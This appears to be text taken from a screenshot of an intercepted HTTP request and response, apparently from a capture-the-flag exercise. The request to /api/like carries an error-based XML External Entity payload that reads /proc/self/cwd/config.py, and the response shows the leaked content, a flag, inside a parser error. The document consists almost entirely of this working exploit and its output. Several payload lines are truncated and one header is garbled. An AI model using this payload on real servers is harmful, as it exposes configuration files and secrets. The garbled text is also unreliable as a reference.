 Request
Pretty Raw Hex \n
1 POST /api/like HTTP/1.1
2 Host: 175.178.148.197:5000
3 Content-Length: 319
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537
6 Content-Type: application/xml
7 Origin: http://175.178.148.qq:5000
8 Referer: http://175.178.148.197:5000/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: session=eyJsb2dpbiI6dHJ1ZX0.YmF9VQ.jUXrZ-e9fEWTG7xkOOFUvBXQVIw; _dc
12 Connection: close
13
14 <?xml version="1.0"?>
15 <!DOCTYPE message [
16 <!ELEMENT message ANY>
17 <!ENTITY % eval SYSTEM "file:///proc/self/cwd/config.py">
18 <!ENTITY % ini '
19 <!ENTITY &#x25; ini2 "<!ENTITY &#x26;#x25; error SYSTEM &#x27;file:///non
20 &#x25;ini2;
21 '>
22 %ini;
23 ]>
24 <message>
%ini;
</message>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: gunicorn/19.10.0
3 Date: Fri, 22 Apr 2022 05:54:02 GMT
4 Connection: close
5 Content-Type: text/xml; charset=utf-8
6 Content-Length: 84
7 Access-Control-Allow-Origin: http://127.0.0.1:5000
8 Access-Control-Allow-Headers: *
9 Access-Control-Allow-Methods: http://127.0.0.1:5000
10 Access-Control-Allow-Credentials: true
11 Vary: Cookie
12
13 Invalid URI: file:///nonexist# T-STAR{welcome.good/start!}
14
15 dsn = , line 3, column 9
INSPECTOR